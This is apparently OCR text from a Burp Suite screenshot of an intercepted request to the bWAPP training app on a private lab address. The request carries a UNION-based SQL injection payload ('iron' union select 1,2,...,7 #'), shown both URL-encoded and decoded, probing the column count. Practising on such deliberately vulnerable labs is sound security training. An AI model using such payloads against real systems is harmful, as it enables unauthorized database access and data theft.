 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /bWAPP/sqli_6.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_6.php
12 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
13 Upgrade-Insecure-Requests: 1
14
15 title=iron%27+union+select+1%2C2%2C3%2C4%2C5%2C6%2C7+%23&action=search
Selection 50 (0x32)
Selected text
iron%27+union+select+1%2C2%2C3%2
C4%2C5%2C6%2C7+%23
Decoded from: URL encoding
iron' union select 1,2,3,4,5,6,7
#
Inspector
Notes